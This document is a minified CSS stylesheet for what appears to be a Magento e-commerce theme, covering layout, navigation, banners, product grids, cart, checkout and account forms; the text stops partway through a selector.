.header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#031D44;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#FCFFFD;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#FCFFFD;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#031D44;border-style:solid;border-width:0 0 3px;color:#FCFFFD;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#FFF;border:1px solid #d1d1d1;box-shadow:0 5px 5px rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#FFF;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#FFF;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#FCFFFD;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#FCFFFD;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#031D44;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d1d1d1;border-bottom:none;height:20px;padding:5px 20px 5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px 20px 20px 20px;border:0;border-top:1px solid #d1d1d1}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.magento-payments-review .magento-payments-review-title{border-bottom:1px solid #d1d1d1}.magento-payments-review .block-content .box-order-shipping-address,.magento-payments-review .block-content .box-order-shipping-method,.magento-payments-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.magento-payments-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.magento-payments-review .table-magento-payments-review-items .col.price,.magento-payments-review .table-magento-payments-review-items .col.qty{text-align:center}.magento-payments-review .table-magento-payments-review-items .col.item{width:60%}.magento-payments-review .col.subtotal,.magento-payments-review .mark,.magento-payments-review .amount{text-align:right}.magento-payments-review-discount{border-top:1px solid #d1d1d1}.magento-payments-review-discount .block{margin-bottom:15px}.magento-payments-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.magento-payments-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.checkout-billing-method .actions-toolbar>.primary{float:right}.checkout-billing-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-billing-address{max-width:500px}.opc-wrapper .form-login{border-bottom:none;padding-bottom:0}.table-checkout-billing-method{width:auto}.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.homepage-recipes{align-items:flex-start;flex-direction:column}.homepage-recipes .discription{margin-left:60px;margin-top:40px;z-index:2}.homepage-recipes .title{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.7px}.homepage-recipes .recipes-text{font:400 24px/32px Montserrat,sans-serif;margin:23px 0 0 0}.homepage-recipes .recipes-img{z-index:1}.homepage-recipes .recipes-button{margin-top:85px}.catalog-product-view .advertisement-product{margin:0 auto}.advertisement-product{background-position-x:-900px;justify-content:center;margin-top:70px;margin-left:15px;margin-right:15px;padding-top:60px}.advertisement-product .description-product{margin-left:15px;margin-right:15px}.advertisement-product .description-title{letter-spacing:.72px;font:500 36px/43px ClassicoURWTOT-Medium,sans-serif}.advertisement-product .img-about-product{display:none}.advertisement-product .button-about-product{border:2px solid #94778B;border-radius:2px;color:#94778B;font:600 22px Montserrat,sans-serif;margin-top:50px;padding:9px 38px;width:fit-content}.advertisement-product .button-about-product:hover{border:2px solid #94778b}.product-shipment-information{margin-top:8px;font:400 18px ClassicoURWTOT-Regular,sans-serif}.product.info.detailed{margin-top:17px}.grid-catalog .grid-catalog-item{font:500 30px ClassicoURWTOT-Medium,sans-serif}.grid-catalog .text-wrapper{min-height:60px}.grid-catalog .list{justify-content:space-around}.grid-catalog .list li{height:282px;margin-bottom:52px;max-width:437px;margin-left:10px;margin-right:10px;width:437px}.grid-catalog .grid-catalog-title{font:500 36px ClassicoURWTOT-Medium,sans-serif;letter-spacing:.02em;margin-top:77px;margin-bottom:42px}.homepage-widget{margin:27px auto 0}.banner{background:url('../Mageside_Base/images/home/image-eucaliptus.png') no-repeat left bottom,#F7F6F4;min-height:489px}.banner .slogan{font:400 66px/72px ClassicoURWTOT-Regular,sans-serif}.banner .slogan-description{font:400 18px/28px Montserrat,sans-serif;margin-top:32px;max-width:500px}.banner .mark{font:400 64px/72px ClassicoURWTOT-Regular,sans-serif;letter-spacing:.05em}.banner .banner-content{margin-left:20vw;padding-top:48px;text-align:left}.banner .banner-content .banner-button{border-radius:2px;font:600 22px Montserrat,sans-serif;margin-top:36px;padding:10px 39px}.banner-winter{background-color:#E0DCDB;color:rgba(3,29,68,0.9)}.banner-winter .banner-content-winter{background:url('../Mageside_Base/images/home/banner-winter.jpg') no-repeat -150px;box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:489px;padding:101px 0 0 73px}.banner-winter .slogan{font:400 48px 'Times New Roman Italic',sans-serif;letter-spacing:-0.2px;margin:0}.banner-winter .slogan-description{font:400 26px ClassicoURWTOT-Regular,sans-serif;letter-spacing:0px;line-height:34px;margin-top:31px;max-width:400px}.banner-winter .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 23px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:52px;padding:9px 49px;transition:background .3s,color .3s}.banner-winter .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.banner-organic{color:rgba(3,29,68,0.9)}.banner-organic .banner-organic-wrapper{background-repeat:no-repeat;background-position-x:center}.banner-organic .banner-content-organic{box-sizing:border-box;margin:0 auto;max-width:1512px;min-height:489px;padding:101px 0 0 73px}.banner-organic .slogan{font:400 48px 'Times New Roman Italic',sans-serif;letter-spacing:-0.2px;margin:0}.banner-organic .slogan-description{font:400 26px ClassicoURWTOT-Regular,sans-serif;letter-spacing:0px;line-height:34px;margin-top:31px;max-width:400px}.banner-organic .banner-button{background-color:rgba(255,255,255,0.9);border:1px solid rgba(3,29,68,0.9);color:rgba(3,29,68,0.9);display:inline-block;font:500 23px ClassicoURWTOT-Medium,sans-serif;letter-spacing:-0.3px;margin-top:52px;padding:9px 49px;transition:background .3s,color .3s}.banner-organic .banner-button:hover{background:rgba(3,29,68,0.9);color:#fff;text-decoration:none}.homepage-category{margin-top:38px;min-height:700px}.company-information li{margin-top:9px}.company-information li:last-child{padding-bottom:10px}.company-information .company-information-title{font:600 20px/24px Montserrat,sans-serif}.company-information .company-information-content li a{font:400 16px/30px Montserrat,sans-serif}.footer-wrapper .footer.content{justify-content:space-around}.footer.content{min-height:287px;padding-bottom:37px;margin-left:20px;margin-right:20px}.footer.content .company-information .company-information-content{margin-top:7px}.footer.content .customer-services .customer-services-content{margin-top:7px}.useful-information .useful-information-wrapper{min-height:92px}.useful-information .info-item{color:#0E1F2C;font:400 22px ClassicoURWTOT-Regular,sans-serif;flex-grow:1}.useful-information .info-item:nth-child(2){line-height:64px;flex-basis:353px;width:517px}.useful-information .info-item:nth-child(2)::after,.useful-information .info-item:nth-child(2)::before{background-color:#031D44;content:"";display:block;height:64px;opacity:.5;width:2px}.useful-information .info-item:nth-child(2)::after{float:right}.useful-information .info-item:nth-child(2)::before{float:left}.page-footer .card,.page-footer .visa,.page-footer .maestro,.page-footer .mastercard,.page-footer .americanexpress,.page-footer .paypal,.page-footer .discover{margin-right:45px;height:60px;width:60px}.page-footer .payment{min-height:60px}.page-footer .mastercard{background:url('../Mageside_Base/images/payment/mastercard.png') no-repeat;background-size:60px 60px}.page-footer .visa{background:url('../Mageside_Base/images/payment/visa.png') no-repeat;background-size:60px 60px}.page-footer .maestro{background:url('../Mageside_Base/images/payment/maestro.png') no-repeat;background-size:60px 60px}.page-footer .americanexpress{background:url('../Mageside_Base/images/payment/americanexpress.png') no-repeat;background-size:60px 60px}.page-footer .paypal{background:url('../Mageside_Base/images/payment/paypal.png') no-repeat;background-size:60px 60px}.page-footer .discover{background:url('../Mageside_Base/images/payment/discover.png') no-repeat;background-size:60px 60px;margin-right:0}.social-links{margin-top:22px}.social-links a{margin-right:62px}.social-links .pinterest,.social-links .instagram,.social-links .facebook{background-size:40px 40px;display:block;height:40px;width:40px}.customer-services{padding-right:11px}.customer-services li{margin-top:9px}.customer-services .customer-services-title{font:600 20px/24px Montserrat,sans-serif}.customer-services .customer-services-content li a{font:400 16px/30px Montserrat,sans-serif}.static-message{background-color:#CFDBD5;height:50px}.minicart-overlay::before{content:'';width:100%;height:100%;background:linear-gradient(rgba(0,0,0,0.25), rgba(0,0,0,0.25));display:block;position:fixed;top:0;left:0;z-index:10}.cart-payment-image .visa,.cart-payment-image .mastercard,.cart-payment-image .americanexpress,.cart-payment-image .maestro,.cart-payment-image .discover,.cart-payment-image .paypal{background-size:4vw}.best-seller-block .slick-dots li{height:12px;margin:0 20px;width:12px}.best-seller-block .slick-dots li.slick-active{height:18px;width:18px}.best-seller-block .slick-dots li.slick-active button{background-color:#FFF;height:16px;width:16px}.best-seller-block .slick-dots li button{background-color:#031D44;border:2px solid #031D44;height:11px;width:11px}.best-seller-block .best-seller-header{margin-bottom:42px}.best-seller-block .product-item-info .stock.unavailable{height:38px;margin-top:52px}.block-reorder .product-item .price-box .price-label{font-size:22px}.block-reorder .one-item{height:10%!important}.account.page-layout-2columns-left .sidebar-additional .block-reorder .block-content,.catalogsearch-result-index.page-layout-2columns-left .sidebar-additional .block-reorder .block-content{padding:0}.block-reorder-purchase [class^='col-check']{margin-left:20px}.block-reorder-purchase [class^='col-check'] .checkbox{width:20px;height:20px}.block-reorder-purchase .actions-toolbar .secondary{width:160px;padding:8px 0}.meadows-viewed-products-grid{padding-left:35px;padding-right:35px}.meadows-viewed-products-grid .block-title>strong{font:400 34px/52px ClassicoURWTOT-Regular,sans-serif;letter-spacing:1px;margin:0 0 18px}.recipe-list-wrapper .recipe-grid .recipe-item{width:31.33%}.sorter .select-options{font-size:14px}.intl-tel-input .selected-flag .iti-flag{top:17px}.intl-tel-input.separate-dial-code .selected-dial-code{min-height:45px}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%) / 3)}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search 